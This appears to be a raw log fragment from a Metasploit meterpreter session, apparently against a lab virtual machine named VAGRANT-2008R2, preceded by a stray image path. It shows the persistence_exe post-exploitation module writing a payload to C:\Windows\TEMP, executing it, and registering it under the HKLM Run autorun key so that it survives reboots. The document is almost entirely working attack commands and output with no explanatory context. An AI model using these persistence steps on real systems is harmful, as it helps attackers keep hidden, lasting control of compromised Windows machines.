 meterpreter > run post/windows/manage/persistence_exe REXEPATH=/root/Desktop/payload.exe STARTUP=SYSTEM
[*] Running module against VAGRANT-2008R2
[*] Reading Payload from file /root/Desktop/payload.exe
[+] Persistent Script written to C:\Windows\TEMP\default.exe
[*] Executing script C:\Windows\TEMP\default.exe
[+] Agent executed with PID 1668
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\kZNJPFcNA
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\kZNJPFcNA
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/VAGRANT-2008R2_20190521.2758/VAGRANT-2008R2_2019
0521.2758.rc